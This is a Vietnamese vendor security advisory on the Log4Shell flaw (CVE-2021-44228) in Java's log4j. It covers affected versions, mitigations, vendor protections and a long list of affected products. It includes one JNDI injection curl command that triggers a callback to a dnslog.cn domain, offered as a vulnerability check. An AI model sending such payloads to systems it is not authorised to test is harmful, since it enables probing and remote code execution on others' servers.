13/12/2021 - 11:06 AM

-

4.608

lượt xem

CẢNH BÁO: Lỗ hổng 0-day trong thư viện Log4j trên Java (Log4Shell: RCE 0-day)

Với mức độ khai thác của lỗ hổng cho phép Thực thi mã từ xa (RCE) thì lỗ hổng này rất nghiêm trọng. Nó ảnh hưởng đến nhiều hệ thống trên internet được phát triển từ Java và được đánh giá sẽ phạm vi ảnh hưởng rộng như lỗ hổng ShellShock và Heartbleed trước kia.

Các giải pháp công ty Misoft phân phối đã đều có signature và cách thức để ngăn chặn khai thác lỗ hổng này:

- Với giải pháp của Imperva, khách hàng có thể hoàn toàn yên tâm vì hãng đã có phương án bảo vệ;

- Bản update từ hãng CheckPoint vào ngày 09/12/2021;

- Đã có rule trên giải pháp Trend Micro Cloud One (Workload Security and Deep Security IPS Rules), và sẽ có trên Trend Micro Cloud One - Network Security and TippingPoint DVToolkit CSW file CVE-2021-44228 vào 14/12/2021.

THÔNG TIN CỤ THỂ:

1.Lỗ hổng 0-day trong thư viện Log4j trên Java (Log4Shell: RCE 0-day)

-

Mã lỗ hổng bảo mật: CVE-2021-44228

-

Mô tả: Thư viện log4j là 1 thư viện dùng để ghi log phổ biến trong Java hầu hết các ứng dụng phát triển Java đều sử dụng đến thư viện này. Với mức độ khai thác của lỗ hổng cho phép RCE thì lỗ hổng này rất nghiêm trọng ảnh hưởng bảo mật đến nhiều hệ thống trên internet được phát triển từ Java. Được đánh giá sẽ phạm vi ảnh hưởng rộng như lỗ hổng ShellShock và Heartbleed trước kia.



Sơ đồ mô tả luồng tấn công

-

Hệ thống bị ảnh hưởng:

-

Phần lớn các dịch vụ phát triển bằng Java sử dụng log4j sẽ bị ảnh hưởng như dịch vụ đám mây như Steam, Apple iCloud và các ứng dụng như Minecraft đã được phát hiện là đã có lỗ hổng.

-

Phiên bản Apache log4j có lỗ hổng đó là 2.0 <= Apache log4j <= 2.14.1.

-

Phạm vi ảnh hưởng là rất lớn. Ví dụ:

-

Apache Struts, Apache Flink, Apache Druid, Apache Flume, Apache Solr, Apache Flink, Apache Kafka, Apache Dubbo, …

-

Redis, ElasticSearch, Elastic Logstash

-

Vmware (VMSA-2021-0028 bao gồm VMware vCenter Server và nhiều sản phẩm khác. Chi tiết ở phần Tham khảo)

-

Chúng tôi sẽ tiếp tục cập nhật các hệ thốnh bị ảnh hưởng.

-

Cách định máy chủ có tồn tại điểm yếu: Sử dụng DNS logger (chẳng hạn như dnslog.cn ), có thể tạo tên miền và sử dụng tên miền này trong payloads thử nghiệm của mình (lưu ý tùy chỉnh thông tin):

-

curl 127.0.0.1:8080 -H 'X-Api-Version: ${jndi:ldap://xxx.dnslog.cn/a}'

2. Khuyến nghị khắc phục

-

Tăng cường giám sát, phát hiện kịp thời các cuộc tấn công khai thác lỗ hổng.

-

Cập nhật các thiết bị bảo vệ để ngăn chặn việc khai thác lỗ hổng (nếu có).

-

Cách khắc phục:

-

Nâng cấp lên log4j v2.15.0: Kể từ ngày 10 tháng 12 năm 2021, Phiên bản 2.15.0 đã được phát hành. log4j-core.jar có sẵn trên Maven Central , với [release notes] và [thông báo bảo mật log4j].

-

Khắc phục tạm thời:

-

Cấu hình thêm rule ở WAF để chặn khai thác lỗ hổng (VD: Chặn tham số jndi,… tham khảo mẫu rule phát hiện tấn công ở mục Tham khảo)

-

Nếu đang sử dụng phiê bả 2.10.0 trở lên và không thể nâng cấp, có thể cấu hình: log4j2.formatMsgNoLookups=true

-

Nếu đang sử dụng phiên bản cũ hơn 2.10.0 và không thể nâng cấp, các lựa chọn giảm thiểu là:

-

Sửa đổi logging pattern layout để % m {nolookups} thay vì % m trong tệp cấu hình ghi nhật ký của bạn, xem chi tiết tại [https://issues.apache.org/jira/browse/LOG4J2-2109] ( https://issues.apache.org/jira/browse/LOG4J2-2109).

-

Thay thế class org.apache.logging.log4j.core.lookup.JndiLookup bằng class trống hoặc class cũ không có lỗi, theo cách mà trình classloader nạp lớp của bạn sử dụng thay thế của bạn thay vì phiên bản dễ bị tấn công của class. Tham khảo tài liệu tải lớp của ứng dụng hoặc ngăn xếp của bạn để hiểu hành vi này.

3. Tham khảo

https://logging.apache.org/log4j/2.x/security.html

https://www.lunasec.io/docs/blog/log4j-zero-day/

https://blog.malwarebytes.com/exploits-and-vulnerabilities/2021/12/log4j-zero-day-log4shell-arrives-just-in-time-to-ruin-your-weekend/

https://www.huntress.com/blog/rapid-response-critical-rce-vulnerability-is-affecting-java

https://www.vmware.com/security/advisories/VMSA-2021-0028.html

https://www.checkpoint.com/defense/advisories/public/2021/cpai-2021-0936.html

https://www.trendmicro.com/en_us/research/21/j/tracking-cve-2021-26084-and-other-server-vulnerability-exploits.html

Mẫu rule phát hiện tấn công https://gist.github.com/Neo23x0/e4c8b03ff8cdf1fa63b7d15db6e3860b

Danh sách các giải pháp ảnh hưởng (Đang tiếp tục cập nhật):

Apache

Broadcom (Including CA & Symantec)

The current list can be found in the advisory.

Cisco

The current list can be found in the advisory.

Collaboration and Social Media

-

Cisco Webex Meetings Server

Network and Content Security Devices

-

Cisco Advanced Web Security Reporting Application

-

Cisco Identity Services Engine (ISE)

-

Cisco Registered Envelope Service

Network Management and Provisioning

-

Cisco CloudCenter Suite Admin

-

Cisco Crosswork Change Automation

-

Cisco Evolved Programmable Network Manager

-

Cisco Integrated Management Controller (IMC) Supervisor

-

Cisco Intersight Virtual Appliance

-

Cisco Network Services Orchestrator (NSO)

-

Cisco Nexus Dashboard (formerly Cisco Application Services Engine)

-

Cisco WAN Automation Engine (WAE)

Routing and Switching - Enterprise and Service Provider

Unified Computing

Voice and Unified Communications Devices

-

Cisco BroadCloud

-

Cisco Computer Telephony Integration Object Server (CTIOS)

-

Cisco Packaged Contact Center Enterprise

-

Cisco Unified Contact Center Enterprise - Live Data server

-

Cisco Unified Contact Center Enterprise

-

Cisco Unified Intelligent Contact Management Enterprise

-

Cisco Unified SIP Proxy Software

Video, Streaming, TelePresence, and Transcoding Devices

-

Cisco Video Surveillance Operations Manager

Cisco Cloud Hosted Services

-

Cisco DNA Spaces

-

Cisco Kinetic for Cities

-

Cisco Umbrella

-

Cisco Unified Communications Manager Cloud

-

Cisco Webex Cloud-Connected UC (CCUC)

-

Managed Services Accelerator (MSX) Network Access Control Service

-

CloudLock

-

Duo

-

ThousandEyes

Others

-

Cisco Common Services Platform Collector (CSPC)

Many other products are still under investigation.

Elastic

Elastic has confirmed the vulnerability, but believes their mitigations make it difficult to exploit.

HCL

See the KB entries matching CVE-2021-44228 for additional details.

VMware

The current list can be found in the advisory.

-

API Portal for VMware Tanzu

-

App Metrics

-

Healthwatch for Tanzu Application Service

-

Single Sign-On for VMware Tanzu Application Service

-

Spring Cloud Gateway for Kubernetes

-

Spring Cloud Gateway for VMware Tanzu

-

Spring Cloud Services for VMware Tanzu

-

VMware Carbon Black Cloud Workload Appliance

-

VMware Carbon Black EDR Servers

-

VMware Cloud Foundation

-

VMware HCX

-

VMware Horizon

-

VMware Identity Manager

-

VMware NSX-T Data Center

-

VMware Site Recovery Manager

-

VMware Tanzu Application Service for VMs

-

VMware Tanzu GemFire

-

VMware Tanzu Greenplum

-

VMware Tanzu Kubernetes Grid Integrated Edition

-

VMware Tanzu Observability by Wavefront Nozzle

-

VMware Tanzu Operations Manager

-

VMware Tanzu SQL with MySQL for VMs

-

VMware Telco Cloud Automation

-

VMware Unified Access Gateway

-

VMware vCenter Cloud Gateway

-

VMware vCenter Server

-

VMware vRealize Automation

-

VMware vRealize Lifecycle Manager

-

VMware vRealize Log Insight

-

VMware vRealize Operations

-

VMware vRealize Operations Cloud Proxy

-

VMware vRealize Orchestrator

-

VMware WorkspaceOne Access

Others

-

Adobe Cold Fusion & Adobe Experience Manager

-

Apereo CAS

-

Atlassian self-hosted if configured with log4j

-

Avantra Syslink

-

Azure Data Lake Store client

-

CheckPoint Quantum Security Management

-

Code42

-

Connect2id server

-

Contrast Security self-hosted and cloud

-

Couchbase Elasticsearch Connector

-

Cpanel via Solr plugin

-

Dynatrace Synthetic Chromium

-

ESRI ArcGIS

-

Forcepoint Security Manager & DLP Manager

-

Fortinet FortiAIOps, FortiCASB, FortiConvertor, FortiEDR Cloud, FortiNAC, FortiPolicy, FortiPortal , FortiSIEM, FortiSOAR, ShieldX

-

ForgeRock

-

F-Secure Policy Manager & Endpoint Proxy

-

Ghidra

-

GoAnywhere

-

Grails

-

Graylog

-

Guidewire

-

JAMF Pro

-

JetBrains License Server

-

JGAAP

-

Jitsi video bridge

-

Mailcow

-

Kafka Connect CosmosDB

-

LucentSky self-hosted

-

LogRhythm

-

Metabase

-

Minecraft clients and servers

-

MongoDB Atlas Search

-

Mulesoft

-

N-Able Risk Intelligence

-

Nelson

-

Neo4J

-

NetApp

-

New Relic Java Agent

-

Nutanix

-

Okta Radius Server Agent & On-Prem MFA Agent

-

Openfire

-

OpenHab

-

OpenMRS

-

OpenNMS

-

OpenSearch

-

Oxygen XML Editor

-

PagerDuty Rundeck

-

PaperCut NG & MF

-

Pegasystems self-hosted

-

Progress Open Edge & DataDirect Hybrid Data Pipeline

-

Positive Technologies MaxPatrol VM

-

PowerSchool

-

Puppet Continuous Delivery for Puppet Enterprise

-

PureStorage Portworx and possibly other products

-

Quest KACE

-

Radware

-

Red Hat is reporting affected packages

-

Rosette RNI Web Services

-

RSA SecureID Authentication Manager

-

SAP

-

SAS Profile and possibly other products

-

SDL WorldServer

-

SecurityOnion

-

Sentry through optional plugin

-

ServiceNow MID Servers & self-hosted

-

Signald

-

Software AG ARIS, Cumulocity, webMethods

-

SolarWinds SAM & DPA

-

Sophos Mobile EAS Proxy

-

Splunk

-

Spring Boot if log4j was configured

-

Sumo Logic Collector

-

SysAid Remote Discovery Server

-

SwingSet

-

Tableau

-

Talend Component Kit

-

TP-LINK Omada SDN

-

Ubiquiti UniFi Network Application

-

Varonis

-

Wowza Streaming Engine

-

WSO2

-

ZAP Proxy

Potentially affected products